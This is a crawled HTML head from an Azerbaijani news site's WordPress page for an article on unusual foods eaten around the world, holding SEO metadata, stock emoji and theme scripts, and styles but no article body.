

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/dunyanin-muxt%C9%99lif-olk%C9%99l%C9%99rind%C9%99-yeyil%C9%99nyeyilm%C9%99si-imkansiz-olan-yem%C9%99kl%C9%99r-inanilmaz/
body_size: 20095
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər...İNANILMAZ - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/dunyanin-muxtəlif-olkələrində-yeyilənyeyilməsi-imkansiz-olan-yeməklər-inanilmaz/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər...İNANILMAZ - Müstəqil Az" />
	<meta property="og:description" content="İyrənc olmalarına baxmayın. Sizin yeməyəcəyiniz bu qidaları dünyanın müxtəlif ölkələrindən insanlar yemək üçün can atır. 1. Bir kasa dolusu qarışqa..." />
	<meta property="og:url" content="https://www.mustaqil.az/dunyanin-muxtəlif-olkələrində-yeyilənyeyilməsi-imkansiz-olan-yeməklər-inanilmaz/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-29T08:41:09+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:13:37+00:00" />
	<meta property="og:image" content="http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#article","isPartOf":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər&#8230;İNANILMAZ","datePublished":"2017-11-29T08:41:09+00:00","dateModified":"2018-09-19T16:13:37+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/"},"wordCount":795,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#primaryimage"},"thumbnailUrl":"http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/","url":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/","name":"Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər...İNANILMAZ - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#primaryimage"},"thumbnailUrl":"http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg","datePublished":"2017-11-29T08:41:09+00:00","dateModified":"2018-09-19T16:13:37+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#primaryimage","url":"http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg","contentUrl":"http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər&#8230;İNANILMAZ"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər&#8230;İNANILMAZ Şərh Qidalandırıcısı" href="https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/5820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=5820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunyanin-muxt%25c9%2599lif-olk%25c9%2599l%25c9%2599rind%25c9%2599-yeyil%25c9%2599nyeyilm%25c9%2599si-imkansiz-olan-yem%25c9%2599kl%25c9%2599r-inanilmaz%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

